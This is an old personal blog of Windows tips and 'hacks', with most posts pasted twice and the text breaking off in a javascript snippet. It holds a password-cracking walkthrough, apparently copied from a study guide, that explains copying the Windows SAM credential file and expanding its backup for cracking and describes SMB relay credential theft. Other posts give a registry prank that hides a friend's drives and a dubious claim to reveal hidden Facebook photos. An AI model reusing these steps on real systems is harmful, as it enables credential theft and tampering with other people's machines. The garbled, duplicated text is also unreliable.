Amazon
Tuesday 31 May 2011
Sunday 29 May 2011
Saturday 28 May 2011
remove the shortcut arrow from the desktop
21:02
fds dsf
Open Regedit and navigate to the following key:
HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows \ CurrentVersion \ Explorer \ Shell Icons
Backup the key. More information.
In the right-pane, create a new String value named "29"
Double-click 29 and set its data to:
C:\Windows\System32\shell32.dll,50 (an empty icon)
Close Registry Editor.
Now,
Right-click Desktop, choose Properties
Click the Appearance Tab.
Click Advanced button.
Choose Icon from the drop-down list
Set it's size to 31 and press OK, OK.
The changes will be applied now. Repeat the above steps and then set the Icon size back to 32
(defaults). The above steps are required to force Windows to redraw the icons
HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows \ CurrentVersion \ Explorer \ Shell Icons
Backup the key. More information.
In the right-pane, create a new String value named "29"
Double-click 29 and set its data to:
C:\Windows\System32\shell32.dll,50 (an empty icon)
Close Registry Editor.
Now,
Right-click Desktop, choose Properties
Click the Appearance Tab.
Click Advanced button.
Choose Icon from the drop-down list
Set it's size to 31 and press OK, OK.
The changes will be applied now. Repeat the above steps and then set the Icon size back to 32
(defaults). The above steps are required to force Windows to redraw the icons
Hacking windows SEND TO MENU
20:41
fds dsf
I know this is a very simple thing but the problem, as like many other issues, is the ignorance about it.
1.How often do you copy songs from a CD? Or some photos from a CD?
What do you do? You select the required files and do a CTRL –C.
2.Open the destination folder and do a
CTRL-V. Here is something you can benefit time from. Customize your SEND TO MENU.
3.This sounds simple and you can do it in less than sixty seconds.
You can create your own BASKET.
First you’ll need access to hidden files.
4.So change your view settings to make all hidden files visible.
Tools -> folder options -> view (tab) and select the show hidden files and folders.
go to parent drive:/documents and settings/(user name)/send to
Open up my computer and locate your most used folders.
Create a shortcut of the most used folders in SEND TO FOLDER.You can do this in a number of ways.
Right click -> send to desktop(create shortcut) and move the shortcut from the desktop to the SEND
TO FOLDER
Copy the most used folder and go to SEND TO FOLDER and right click -> paste shortcut.
Also remember to rename the shortcuts to send to videos or send to potos. We don’t need confusion
when we use the same later.
5. DONE
1.How often do you copy songs from a CD? Or some photos from a CD?
What do you do? You select the required files and do a CTRL –C.
2.Open the destination folder and do a
CTRL-V. Here is something you can benefit time from. Customize your SEND TO MENU.
3.This sounds simple and you can do it in less than sixty seconds.
You can create your own BASKET.
First you’ll need access to hidden files.
4.So change your view settings to make all hidden files visible.
Tools -> folder options -> view (tab) and select the show hidden files and folders.
go to parent drive:/documents and settings/(user name)/send to
Open up my computer and locate your most used folders.
Create a shortcut of the most used folders in SEND TO FOLDER.You can do this in a number of ways.
Right click -> send to desktop(create shortcut) and move the shortcut from the desktop to the SEND
TO FOLDER
Copy the most used folder and go to SEND TO FOLDER and right click -> paste shortcut.
Also remember to rename the shortcuts to send to videos or send to potos. We don’t need confusion
when we use the same later.
5. DONE
trick Lock ur PC yourself
20:37
fds dsf
lock ur pc.. open notepad copy and paste the script below and save it .VBS extention
This wil create a shortcut.. run(click) it
set WshShell = WScript.CreateObject("WScript.Shell")
set oShellLink = WshShell.CreateShortcut(wshShell.SpecialFolders("Desktop") &
"\LockWorkstation.lnk")
oShellLink.TargetPath = "%windir%\system32\rundll32.exe"
oShellLink.Arguments = "user32.dll,LockWorkStation"
oShellLink.Save
first select a folder for example i'll use a folder name movies in D drive D:\movies\
in the same drive u create a text file and type
ren movies movies.{21EC2020-3AEA-1069-A2DD-08002B30309D}
and save it as loc.bat
again u type in a notepad as
ren movies.{21EC2020-3AEA-1069-A2DD-08002B30309D} movies
and save it as key.bat
now in D drive u can see two batch files loc and key.. when u double click loc the movie folder will
change to control panel and whn u double click key the control panel will change to normal folder..
there are two more different tricks in dis site to lock ur pc down in a unique ways.. donno where i
have typed it.. !!!
This wil create a shortcut.. run(click) it
set WshShell = WScript.CreateObject("WScript.Shell")
set oShellLink = WshShell.CreateShortcut(wshShell.SpecialFolders("Desktop") &
"\LockWorkstation.lnk")
oShellLink.TargetPath = "%windir%\system32\rundll32.exe"
oShellLink.Arguments = "user32.dll,LockWorkStation"
oShellLink.Save
first select a folder for example i'll use a folder name movies in D drive D:\movies\
in the same drive u create a text file and type
ren movies movies.{21EC2020-3AEA-1069-A2DD-08002B30309D}
and save it as loc.bat
again u type in a notepad as
ren movies.{21EC2020-3AEA-1069-A2DD-08002B30309D} movies
and save it as key.bat
now in D drive u can see two batch files loc and key.. when u double click loc the movie folder will
change to control panel and whn u double click key the control panel will change to normal folder..
there are two more different tricks in dis site to lock ur pc down in a unique ways.. donno where i
have typed it.. !!!
Disabling Display of Drives in My Computer
20:35
fds dsf
you can play on your geek friend. To disable the display of local or networked
drives when you click My Computer go to :
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer Now in the
right pane create a new DWORD item and name it NoDrives. Now modify it's value and set it to
3FFFFFF (Hexadecimal) Now press F5 to refresh. When you click on My Computer, no drives will be
shown. To enable display of drives in My Computer, simply delete this DWORD item. It's .reg file is as
follows: REGEDIT4
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explore r]
"NoDrives"=dword:03ffffff
drives when you click My Computer go to :
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer Now in the
right pane create a new DWORD item and name it NoDrives. Now modify it's value and set it to
3FFFFFF (Hexadecimal) Now press F5 to refresh. When you click on My Computer, no drives will be
shown. To enable display of drives in My Computer, simply delete this DWORD item. It's .reg file is as
follows: REGEDIT4
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explore r]
"NoDrives"=dword:03ffffff
Password-Cracking Techniques
20:32
fds dsf
Many hacking attempts start with attempting to crack passwords. Passwords are the key piece
of information needed to access a system. Users, when creating password s, often select
passwords
that are prone to being cracked. Many reuse passwords or choose one that’s simple—such
as a pet’s name—to help them remember it. Because of this human factor, most password
cracking
is successful; it can be the launching point for escalating privileges, executing applications,
hiding files, and covering tracks. Passwords may be cracked manually or with automated tools
such as a dictionary or brute- force method, each of which are covered later in this chapter.
Manual password cracking involves attempting to log on with different passwords. The
hacker follows these steps:
1.
Find a valid user account (such as Administrator or Guest).
2.
Create a list of possible passwords.
3.
Rank the passwords from high to low probability.
4.
Key in each password.
5.
Try again until a successful password is found.
A hacker can also create a script file that tries each password in a list. This is still considered
manual cracking, but it’s time consuming and not usually effective.
Boring!! isnt it!! A more efficient way of cracking a password is to gain access to the password
file on a system.
Most systems
hash
(one-way encrypt) a password for storage on a system. During the
logon process, the password entered by the user is hashed using the same algorithm and then
compared to the hashed passwords stored in the file. A hacker can attempt to gain access to
the hashing algorithm stored on the server instead of trying to guess or otherwise identify the
password. If the hacker is successful, they can decrypt the passwords stored on the server.
Passwords are stored in the Security Accounts Manager (SAM) file on a
Windows system and in a password shadow file on a Linux system.
Unde rstanding the LanManager Hash
Windows 2000 uses NT Lan Manager (NTLM) hashing to secure passwords in transit on the
network. Depending on the password, NTLM hashing can be weak and easy to break. For
example, let’s say that the password is
123456abcdef
. When this password is encrypted with
the NTLM algorithm, it’s first converted to all uppercase:
123456ABCDEF
. The password is
padded with null (blank) characters to make it 14 characters long:
123456ABCDEF__
. Before
the password is encrypted, the 14-character string is split in half:
123456A and BCDEF__.
Each string is individually encrypted, and the results are concatenated:
123456A = 6BF11E04AFAB197F
BCDEF__ = F1E9FFDCC75575B15
The hash is
6BF11E04AFAB197FF1E9FFDCC75575B15
Hacking Tools
Legion automates the password guessing in NetBIOS sessions. Legion scans multiple
IP address ranges for Windows shares and also offers a manual dictionary attack tool.
NTInfoScan is a security scanner for NT 4.0. This vulnerability scanner produces an
HTMLbased
report of security issues found on the target system and other information.
L0phtCrack is a password auditing and recovery package distributed by @stake software,
which is now owned by Symantec. It performs Server Message Block (SMB) packet captures
on the local network segment and captures individual login sessions. L0phtCrack contains
dictionary, brute-force, and hybrid attack capabilities.
John the Ripper is a command- line tool designed to crack both Unix and NT passwords. The
cracked passwords are case insensitive and may not represent the real mixed-case password.
KerbCrack consists of two programs: kerbsniff and kerbcrack. The sniffer listens on the network
and captures Windows 2000/XP Kerberos logins. The cracker can be used to find the
passwords from the capture file using a brute force attack or a dictionary attack.
Cracking Windows 2000 Passwords
The SAM file in Windows contains the usernames and hashed passwords. It’s located in the
Windows\system32\config
directory. The file is locked when the operating system is running
so a hacker can’t attempt to copy the file while the machine is booted to Windows.
One option for copying the SAM file is to boot to an alternate operating system such as
DOS or Linux with a boot CD. Alternately, the file can be copied from the
repair
directory.
If a systems administrator uses the RDISK feature o f Windows to back up the system, then a
compressed copy of the SAM file called
SAM._
is created in
C:\windows\repair
. To expand
this file, use the following command at the command prompt:
C:\>expand sam._ sam
After the file is uncompressed, a dictionary, hybrid, or brute- force attack can be run against
the SAM file using a tool like L0phtCrack.
Redirecting the SMB Logon to the Attacker
Another way to discover passwords on a network is to redirect the Server Message Block
(SMB) logon to an attacker’s computer so that the passwords are sent to the hacker. In order
to do this, the hacker must sniff the NTLM responses from the authentication server and trick
the victim into attempting Windows authentication with the attacker’s computer. A common
technique is to send the victim an e- mail message with an embedded hyperlink to a fraudulent
Hacking Tools
Win32CreateLocalAdminUser is a program that creates a new user with the username and
password
X
and adds the user to the local administrator’s group. This action is part of the
Metasploit Project and can be launched with the Metasploit framework on Windows.
Offline NT Password Resetter is a method of resetting the password to the administrator’s
account when the system isn’t booted to Windows. The most common method is to boot to
a Linux boot CD and then access the NTFS partition, which is no longer protected, and change
the password.
SMB server. When the hyperlink is clicked, the user unwittingly sends their credentials over
the network.
SMB Redirection
Several automated hacking tools can implement SMB redirection:
SMB Relay MITM Attacks and Countermeasures
An SMB relay MITM attack is when the attacker sets up a fraudulent server with a relay
address. When a victim client connects to the fraudulent server, the MITM server intercepts
the call, hashes the password, and passes the connection to the victim server.
Figure 4.1 illustrates an example of such an attack.
Hacking Tools
SMBRelay is an SMB server that captures usernames and password hashes from incoming
SMB traffic. SMBRelay can also perform man- in-the- middle attacks.
SMBRelay2 is similar to SMBRelay but uses NetBIOS names instead of IP addresses to
capture usernames and passwords.
pwdump2 is a program that extracts the password hashes from a SAM file on a Windows system.
The extracted password hashes can then be run through L0phtCrack to break the passwords.
Samdump is another program to extract NTLM hashed passwords from a SAM file.
C2MYAZZ is a spyware program that makes Windows clients send their passwords as clear
text. It displays usernames and their passwords as users attach to server resources.
SMB relay countermeasures include configuring Windows 2000 to use SMB signing, which
causes it to cryptographically sign each block of SMB communications. The se settings are
found under Security Policies/Security Options.
NetBIOS DoS Attacks
A NetBIOS Denial of Service (DoS) attack sends a NetBIOS Name Release message to the
NetBIOS
Name Service on a target Windows systems and forces the system to place its name in conflict
so that the name can no longer be used. This essentially blocks the client from participating in
the
NetBIOS network and creates a network DoS for that system.
Password-Cracking Countermeasures
The strongest passwords possible should be implemented to protect against password cracking.
Systems should enforce 8–12 character alphanumeric passwords. The length of time the same
password should be used is discussed in the next section.
To protect against cracking of the hashing algorithm for passwords stored on the server,
you must take care to physically isolate and protect the server. The systems administrator can
use the SYSKEY utility in Windows to further protect hashes stored on the server hard disk.
The server logs should also be monitored for brute-force attacks on user accounts.
A systems administrator can implement the following security precautions to decrease the
effectiveness of a brute- force password-cracking attempt:
1.
Never leave a default password.
2.
Never use a password that can be found in a dictionary.
Hacking Tools
SMBGrind increases the speed of L0phtCrack sessions on sniffer dumps by removing
duplication
and providing a way to target specific users without having to edit the dump files manually.
The SMBDie tool crashes computers running Windows 2000/XP/NT by sending specially
crafted SMB requests.
NBTdeputy can register a NetBIOS computer name on a network and respond to NetBIOS
over TCP/IP (NetBT) name-query requests. It simplifies the use of SMBRelay. The relay can be
referred to by computer name instead of IP address.
Hacking Tools
NBName can disable entire LANs and prevent machines from rejoining them. Nodes on a Net-
BIOS network infected by the tool think that their names are already in use by other machines.
3.
Never use a password related to the host name, domain name, or anything else that can
be found with whois.
4.
Never use a password related to your hobbies, pets, relatives, or date of birth.
5.
Use a word that has more than 21 characters from a dictionary as a password.
This subject is discussed further in the section ―Monitoring Event Viewer Logs.‖
In the following sections, we’ll look at two measures you can take to strengthen passwords
and prevent password-cracking.
Password Change Interval
Passwords should expire after a certain amount of time so that users are forced to change
their passwords. If the password interval is set too low, then users will forget their current
passwords; as a result, a systems administrator will have to reset users’ passwords frequently.
On the other hand, if passwords are allowed to be used for too long, then security
may be compromised. The recommended password-change interval is every 30 days. In
addition, it’s recommended that users not be allowed to reuse the last three passwords.
You cannot completely block brute-force password attacks if the hacker
switches the proxy server where the source packet is generated. A systems
administrator can only add security features to decrease the likelihood that
brute- force password attacks will be useful.
Monitoring Event Vie wer Logs
Administrators should monitor Event Viewer logs to recognize any intrusion attempts either
before they take place or while they’re occurring. Generally, several failed attempts are logged
in the system logs before a successful intrusion or password attack. The security logs are only
as good as the systems administrators who monitor them.
Tools such as VisualLast aid a network administrator in deciphering and analyzing the
security log files. VisualLast provides greater insight into the NT event logs so the administrator
can assess the activity of the network more accurately and efficiently. The program is
designed to allow network administrators to view and report individual users’ logon and
logoff times; these events may be searched according to time frame, which is invaluable to
security analysts who are looking for intrusion details.
The event log located at
c:\\windows\system32\config\Sec.Event.Evt
contains the
trace of an attacker's brute- force attempts.
of information needed to access a system. Users, when creating password s, often select
passwords
that are prone to being cracked. Many reuse passwords or choose one that’s simple—such
as a pet’s name—to help them remember it. Because of this human factor, most password
cracking
is successful; it can be the launching point for escalating privileges, executing applications,
hiding files, and covering tracks. Passwords may be cracked manually or with automated tools
such as a dictionary or brute- force method, each of which are covered later in this chapter.
Manual password cracking involves attempting to log on with different passwords. The
hacker follows these steps:
1.
Find a valid user account (such as Administrator or Guest).
2.
Create a list of possible passwords.
3.
Rank the passwords from high to low probability.
4.
Key in each password.
5.
Try again until a successful password is found.
A hacker can also create a script file that tries each password in a list. This is still considered
manual cracking, but it’s time consuming and not usually effective.
Boring!! isnt it!! A more efficient way of cracking a password is to gain access to the password
file on a system.
Most systems
hash
(one-way encrypt) a password for storage on a system. During the
logon process, the password entered by the user is hashed using the same algorithm and then
compared to the hashed passwords stored in the file. A hacker can attempt to gain access to
the hashing algorithm stored on the server instead of trying to guess or otherwise identify the
password. If the hacker is successful, they can decrypt the passwords stored on the server.
Passwords are stored in the Security Accounts Manager (SAM) file on a
Windows system and in a password shadow file on a Linux system.
Unde rstanding the LanManager Hash
Windows 2000 uses NT Lan Manager (NTLM) hashing to secure passwords in transit on the
network. Depending on the password, NTLM hashing can be weak and easy to break. For
example, let’s say that the password is
123456abcdef
. When this password is encrypted with
the NTLM algorithm, it’s first converted to all uppercase:
123456ABCDEF
. The password is
padded with null (blank) characters to make it 14 characters long:
123456ABCDEF__
. Before
the password is encrypted, the 14-character string is split in half:
123456A and BCDEF__.
Each string is individually encrypted, and the results are concatenated:
123456A = 6BF11E04AFAB197F
BCDEF__ = F1E9FFDCC75575B15
The hash is
6BF11E04AFAB197FF1E9FFDCC75575B15
Hacking Tools
Legion automates the password guessing in NetBIOS sessions. Legion scans multiple
IP address ranges for Windows shares and also offers a manual dictionary attack tool.
NTInfoScan is a security scanner for NT 4.0. This vulnerability scanner produces an
HTMLbased
report of security issues found on the target system and other information.
L0phtCrack is a password auditing and recovery package distributed by @stake software,
which is now owned by Symantec. It performs Server Message Block (SMB) packet captures
on the local network segment and captures individual login sessions. L0phtCrack contains
dictionary, brute-force, and hybrid attack capabilities.
John the Ripper is a command- line tool designed to crack both Unix and NT passwords. The
cracked passwords are case insensitive and may not represent the real mixed-case password.
KerbCrack consists of two programs: kerbsniff and kerbcrack. The sniffer listens on the network
and captures Windows 2000/XP Kerberos logins. The cracker can be used to find the
passwords from the capture file using a brute force attack or a dictionary attack.
Cracking Windows 2000 Passwords
The SAM file in Windows contains the usernames and hashed passwords. It’s located in the
Windows\system32\config
directory. The file is locked when the operating system is running
so a hacker can’t attempt to copy the file while the machine is booted to Windows.
One option for copying the SAM file is to boot to an alternate operating system such as
DOS or Linux with a boot CD. Alternately, the file can be copied from the
repair
directory.
If a systems administrator uses the RDISK feature o f Windows to back up the system, then a
compressed copy of the SAM file called
SAM._
is created in
C:\windows\repair
. To expand
this file, use the following command at the command prompt:
C:\>expand sam._ sam
After the file is uncompressed, a dictionary, hybrid, or brute- force attack can be run against
the SAM file using a tool like L0phtCrack.
Redirecting the SMB Logon to the Attacker
Another way to discover passwords on a network is to redirect the Server Message Block
(SMB) logon to an attacker’s computer so that the passwords are sent to the hacker. In order
to do this, the hacker must sniff the NTLM responses from the authentication server and trick
the victim into attempting Windows authentication with the attacker’s computer. A common
technique is to send the victim an e- mail message with an embedded hyperlink to a fraudulent
Hacking Tools
Win32CreateLocalAdminUser is a program that creates a new user with the username and
password
X
and adds the user to the local administrator’s group. This action is part of the
Metasploit Project and can be launched with the Metasploit framework on Windows.
Offline NT Password Resetter is a method of resetting the password to the administrator’s
account when the system isn’t booted to Windows. The most common method is to boot to
a Linux boot CD and then access the NTFS partition, which is no longer protected, and change
the password.
SMB server. When the hyperlink is clicked, the user unwittingly sends their credentials over
the network.
SMB Redirection
Several automated hacking tools can implement SMB redirection:
SMB Relay MITM Attacks and Countermeasures
An SMB relay MITM attack is when the attacker sets up a fraudulent server with a relay
address. When a victim client connects to the fraudulent server, the MITM server intercepts
the call, hashes the password, and passes the connection to the victim server.
Figure 4.1 illustrates an example of such an attack.
Hacking Tools
SMBRelay is an SMB server that captures usernames and password hashes from incoming
SMB traffic. SMBRelay can also perform man- in-the- middle attacks.
SMBRelay2 is similar to SMBRelay but uses NetBIOS names instead of IP addresses to
capture usernames and passwords.
pwdump2 is a program that extracts the password hashes from a SAM file on a Windows system.
The extracted password hashes can then be run through L0phtCrack to break the passwords.
Samdump is another program to extract NTLM hashed passwords from a SAM file.
C2MYAZZ is a spyware program that makes Windows clients send their passwords as clear
text. It displays usernames and their passwords as users attach to server resources.
SMB relay countermeasures include configuring Windows 2000 to use SMB signing, which
causes it to cryptographically sign each block of SMB communications. The se settings are
found under Security Policies/Security Options.
NetBIOS DoS Attacks
A NetBIOS Denial of Service (DoS) attack sends a NetBIOS Name Release message to the
NetBIOS
Name Service on a target Windows systems and forces the system to place its name in conflict
so that the name can no longer be used. This essentially blocks the client from participating in
the
NetBIOS network and creates a network DoS for that system.
Password-Cracking Countermeasures
The strongest passwords possible should be implemented to protect against password cracking.
Systems should enforce 8–12 character alphanumeric passwords. The length of time the same
password should be used is discussed in the next section.
To protect against cracking of the hashing algorithm for passwords stored on the server,
you must take care to physically isolate and protect the server. The systems administrator can
use the SYSKEY utility in Windows to further protect hashes stored on the server hard disk.
The server logs should also be monitored for brute-force attacks on user accounts.
A systems administrator can implement the following security precautions to decrease the
effectiveness of a brute- force password-cracking attempt:
1.
Never leave a default password.
2.
Never use a password that can be found in a dictionary.
Hacking Tools
SMBGrind increases the speed of L0phtCrack sessions on sniffer dumps by removing
duplication
and providing a way to target specific users without having to edit the dump files manually.
The SMBDie tool crashes computers running Windows 2000/XP/NT by sending specially
crafted SMB requests.
NBTdeputy can register a NetBIOS computer name on a network and respond to NetBIOS
over TCP/IP (NetBT) name-query requests. It simplifies the use of SMBRelay. The relay can be
referred to by computer name instead of IP address.
Hacking Tools
NBName can disable entire LANs and prevent machines from rejoining them. Nodes on a Net-
BIOS network infected by the tool think that their names are already in use by other machines.
3.
Never use a password related to the host name, domain name, or anything else that can
be found with whois.
4.
Never use a password related to your hobbies, pets, relatives, or date of birth.
5.
Use a word that has more than 21 characters from a dictionary as a password.
This subject is discussed further in the section ―Monitoring Event Viewer Logs.‖
In the following sections, we’ll look at two measures you can take to strengthen passwords
and prevent password-cracking.
Password Change Interval
Passwords should expire after a certain amount of time so that users are forced to change
their passwords. If the password interval is set too low, then users will forget their current
passwords; as a result, a systems administrator will have to reset users’ passwords frequently.
On the other hand, if passwords are allowed to be used for too long, then security
may be compromised. The recommended password-change interval is every 30 days. In
addition, it’s recommended that users not be allowed to reuse the last three passwords.
You cannot completely block brute-force password attacks if the hacker
switches the proxy server where the source packet is generated. A systems
administrator can only add security features to decrease the likelihood that
brute- force password attacks will be useful.
Monitoring Event Vie wer Logs
Administrators should monitor Event Viewer logs to recognize any intrusion attempts either
before they take place or while they’re occurring. Generally, several failed attempts are logged
in the system logs before a successful intrusion or password attack. The security logs are only
as good as the systems administrators who monitor them.
Tools such as VisualLast aid a network administrator in deciphering and analyzing the
security log files. VisualLast provides greater insight into the NT event logs so the administrator
can assess the activity of the network more accurately and efficiently. The program is
designed to allow network administrators to view and report individual users’ logon and
logoff times; these events may be searched according to time frame, which is invaluable to
security analysts who are looking for intrusion details.
The event log located at
c:\\windows\system32\config\Sec.Event.Evt
contains the
trace of an attacker's brute- force attempts.
FIX IEXPLORER 6 SLOW PAGES LOADED
20:30
fds dsf
Here's an easier way to get to index.dat file as addresse in anothe r tweak submitted here.
1. click on Inte rnet Explorer
2. go to to your root dir (usually C:)
3. open Docume nts and Settings folder
4. open "your username folder"
5. open UserData
6. **close IE if you have it open**
rename index.dat to index.old
logoff and log back on (don't need to restart) open up IE and go to a web page or site that
always seemed to load slowly. It should load a lot more quickly now. NOTE. Always
rename or backup .dat or other system files before deleting.
Disable Right Click!!
[HKEY_CURRENT_USER\Software\Policies\Microsoft\Internet Explorer\Restrictions]
"NoBrowserContextMenu"=dword:00000001
Enable Right Click!!
[HKEY_CURRENT_USER\Software\Policies\Microsoft\Internet Explorer\Restrictions]
"NoBrowserContextMenu"=dword:00000000
do u want to save entire Page For offline viweing??
Saving Web Pages with Internet Explorer 6
Occasionally, you may want to save an entire Web page on your compute r (text,
hyperlinks, graphics, and all). To save the Web page that currently appears in Internet
Explorer, choose File-->Save As to open the Save Web Page dialog box shown in the
following figure. Select the folder in which you want the page saved and then click the Save
button.
After saving a Web page on your hard drive, you can open it in Internet Explorer and vie w
the contents even when you're not connected to the Internet. If your motive for saving the
Web page, however, is to be able to vie w the content when you're not connected to the
Inte rnet, you're better off saving the page as a Favorite marked for offline vie wing. That
way, you can decide whether you want to view othe r pages linked to the one you're saving
and you can have Internet Explorer check the site for updated content.
You can also e-mail a Web page or a link to the page to a colleague or friend. To send the
current Web page in a ne w e-mail message, click File-->Send-->Page by E-mail on the
Explorer me nu bar and then fill out the new e-mail. To send a link to the page instead,
click File-->Send-->Link by E-Mail. To create a desktop shortcut to the Web page, click
File-->Send-->Shortcut to Desktop.
1. click on Inte rnet Explorer
2. go to to your root dir (usually C:)
3. open Docume nts and Settings folder
4. open "your username folder"
5. open UserData
6. **close IE if you have it open**
rename index.dat to index.old
logoff and log back on (don't need to restart) open up IE and go to a web page or site that
always seemed to load slowly. It should load a lot more quickly now. NOTE. Always
rename or backup .dat or other system files before deleting.
Disable Right Click!!
[HKEY_CURRENT_USER\Software\Policies\Microsoft\Internet Explorer\Restrictions]
"NoBrowserContextMenu"=dword:00000001
Enable Right Click!!
[HKEY_CURRENT_USER\Software\Policies\Microsoft\Internet Explorer\Restrictions]
"NoBrowserContextMenu"=dword:00000000
do u want to save entire Page For offline viweing??
Saving Web Pages with Internet Explorer 6
Occasionally, you may want to save an entire Web page on your compute r (text,
hyperlinks, graphics, and all). To save the Web page that currently appears in Internet
Explorer, choose File-->Save As to open the Save Web Page dialog box shown in the
following figure. Select the folder in which you want the page saved and then click the Save
button.
After saving a Web page on your hard drive, you can open it in Internet Explorer and vie w
the contents even when you're not connected to the Internet. If your motive for saving the
Web page, however, is to be able to vie w the content when you're not connected to the
Inte rnet, you're better off saving the page as a Favorite marked for offline vie wing. That
way, you can decide whether you want to view othe r pages linked to the one you're saving
and you can have Internet Explorer check the site for updated content.
You can also e-mail a Web page or a link to the page to a colleague or friend. To send the
current Web page in a ne w e-mail message, click File-->Send-->Page by E-mail on the
Explorer me nu bar and then fill out the new e-mail. To send a link to the page instead,
click File-->Send-->Link by E-Mail. To create a desktop shortcut to the Web page, click
File-->Send-->Shortcut to Desktop.
Add Background Wallpaper On Your Pendrive
20:26
fds dsf
We all might have set background images for the Local drives in Windows Xp.But you might
not have set background picture for your pendrive.It’s a very simple hack so give it a try after
reading this post,
All you need to do is, just Copy & Paste the below code to notepad,then save it as
“desktop.ini”
[.ShellClassInfo]
IconFile=%SystemRoot%\system32\SHELL32.dll
IconIndex=127
ConfirmFileOp=0
[{BE098140-A513-11D0-A3A4-00C04FD706EC}]
Attributes=1
IconArea_Image=‖YourPictureName.jpg‖
IconArea_Text=‖0xFFFFFF‖
VeBRA sources – don’t delete the tag above, it’s there for XXXXX purposes -
[ExtShellFolderViews]
{BE098140-A513-11D0-A3A4-00C04FD706EC}={BE098140-A513-11D0-A3A4-
00C04FD706EC}
{5984FFE0-28D4-11CF-AE66-08002B2E1262}={5984FFE0-28D4-11CF-AE66-
08002B2E1262}
[{5984FFE0-28D4-11CF-AE66-08002B2E1262}] PersistMoniker=Folder.htt
PersistMonikerPreview=%WebDir%\folder.bmp
Some Information On Above Code:
1. Where “YourPictureName.jpg” is, delete that and replace with your picture name for
example “Transformers Frenzy.gif”
Note:
Please check that Picture format (.jpg , .bmp, .gif) properly else this hack won’t work.
2. If your Picture is white colour then folder names will not be clear so change the
IconArea_Text=‖0xFFFFFF‖ to IconArea_Text=‖0x000000‖
3. Save the notepad as “desktop.ini”.
4. Place both your notepad file (i.e) desktop.ini and your picture in Pendrive.
5. Set the above files attributes as Hidden.
6. Refresh(F5) and Enjoy with your new background.
7.You can also this on your windows Xp Local drives(C,D,E,F…).
online exam software
11:00
fds dsf
Exam9 is online exam software for educators that allows
educations to set up multiple choice tests for set time.
> www.exam9.com
educations to set up multiple choice tests for set time.
> www.exam9.com
Websites with application
10:56
fds dsf
www.kukoo.com - Spend Less Time In Your Mailbox.
www.roohit.com - Instant web high lighter.
www.alltextpaper.com - Convert Website into Text.
www.zip.filetac.com - Zip file online;
www.dirprotect.com - Easy protection of a directory of your website with this generator.
www.okawix.com - Download Wikipedia Content.
www.hid.im - Hide Torrents Inside An Image File.
www.simplepassword.com - Generate Secure Passwords.
www.filestomp.com - Online File Compression.
www.internetworldstats.com - World Internet Usage Statistics.
www.calcoolate.com - Calculator.
www.mp32tube.com - Upload MP3 To Youtube.
www.viewdocsonline.com - The easiest way to view documents online.
www.revizr.com - Document revision.
www.tinysong.com - Create music links that make it easy to share music for free with your
friends.
www.cutmp3.net - Online mp3 cutter.
www.bliipa.com - Searching The Social Web In Real-Time.
www.click2try.com -A community site where it's easy to try Open Source.
www.limmz.com - Search More Than 50 Search Engines From One Page.
www.wordsift.com - Visualize Words And Their Connections.
www.searchzooka.com - allows users to create advanced searches and launch them on Google,
Yahoo, Bing, Ask, Digg, Technorati, and Delicious.
www.w3schools.com - This site 2 help learning about HTML CSS XML JAVASCRIPT ASP PHP SQL.
www.chalocampus.com - Higher education in India for educational opportunities, Indian
admissions,Entrance exams,contests.
www.tabbles.com - Personal document management & file tagging.
www.phraseexpress.com - Auto text,Auto complete and Spell Checking.
www.indiakhelo.com - People use Indiakhelo because you love Sports to form a local team,can challenge the nearby teams and play with them.
www.roohit.com - Instant web high lighter.
www.alltextpaper.com - Convert Website into Text.
www.zip.filetac.com - Zip file online;
www.dirprotect.com - Easy protection of a directory of your website with this generator.
www.okawix.com - Download Wikipedia Content.
www.hid.im - Hide Torrents Inside An Image File.
www.simplepassword.com - Generate Secure Passwords.
www.filestomp.com - Online File Compression.
www.internetworldstats.com - World Internet Usage Statistics.
www.calcoolate.com - Calculator.
www.mp32tube.com - Upload MP3 To Youtube.
www.viewdocsonline.com - The easiest way to view documents online.
www.revizr.com - Document revision.
www.tinysong.com - Create music links that make it easy to share music for free with your
friends.
www.cutmp3.net - Online mp3 cutter.
www.bliipa.com - Searching The Social Web In Real-Time.
www.click2try.com -A community site where it's easy to try Open Source.
www.limmz.com - Search More Than 50 Search Engines From One Page.
www.wordsift.com - Visualize Words And Their Connections.
www.searchzooka.com - allows users to create advanced searches and launch them on Google,
Yahoo, Bing, Ask, Digg, Technorati, and Delicious.
www.w3schools.com - This site 2 help learning about HTML CSS XML JAVASCRIPT ASP PHP SQL.
www.chalocampus.com - Higher education in India for educational opportunities, Indian
admissions,Entrance exams,contests.
www.tabbles.com - Personal document management & file tagging.
www.phraseexpress.com - Auto text,Auto complete and Spell Checking.
www.indiakhelo.com - People use Indiakhelo because you love Sports to form a local team,can challenge the nearby teams and play with them.
See Hidden Facebook Pictures of any profile
10:52
fds dsf
> Go to the Profile-page of the Person.
> Clear your Address line
> Copy this into address bar
javascript:function x()
{
CSS.removeClass(document.body,%20'profile_two_columns');
tab_controller.changePage("photos");
}
x()
> Clear your Address line
> Copy this into address bar
javascript:function x()
{
CSS.removeClass(document.body,%20'profile_two_columns');
tab_controller.changePage("photos");
}
x()
Reveal*****(Asterisk) Pasword
10:51
fds dsf
1> Open the Login Page of any website (gmail.com)
2> Type "Username" & "Password"
3> Copy & Paste the JavaScript Code given below into ur
Broswer's add bar & hit Enter
javascript: alert(document.getElementById('Passwd').value);
2> Type "Username" & "Password"
3> Copy & Paste the JavaScript Code given below into ur
Broswer's add bar & hit Enter
javascript: alert(document.getElementById('Passwd').value);
Some cool javascript(make fun with trix in facebook,google)
10:49
fds dsf
This piece of code pulls off all the images from your
web page. when u move ur cursor on top of an image
it rotates in a circle or any othr shape. Really makes
any page go naked (without its images). The best place
to test is a website with many images. (Google Images
for an example)
javascript:R=0; x1=.1;
y1=.05; x2=.25; y2=.24;
x3=1.6; y3=.24; x4=300;
y4=200; x5=300; y5=200;
DI=document.getElementsByTagName("img");
DIL=DI.length;
function A()
{
for(i=0;i-DIL;i++)
{
DIS=DI[ i ].style;
DIS.position='absolute';
DIS.left=(Math.sin(R*x1+i*x2+x3)*x4+x5)+"px";
